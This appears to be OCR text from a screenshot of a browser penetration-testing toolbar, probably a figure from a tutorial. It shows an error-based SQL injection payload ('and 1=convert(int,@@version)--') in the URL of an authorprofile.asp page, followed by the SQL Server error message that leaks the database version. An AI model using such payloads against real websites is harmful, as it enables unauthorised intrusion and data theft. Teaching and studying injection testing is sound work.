 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http:/ /authorprofile.asp?id=46 and 1=convert(int,@@version)--
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value
'Microsoft SQL Server 2012 - 11.0.5582.0 (X64) Feb 27 2015 18:10:15 Copyright (c) Microsoft Corporation
Web Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) ' to data type int.
/authorprofile.asp, line 10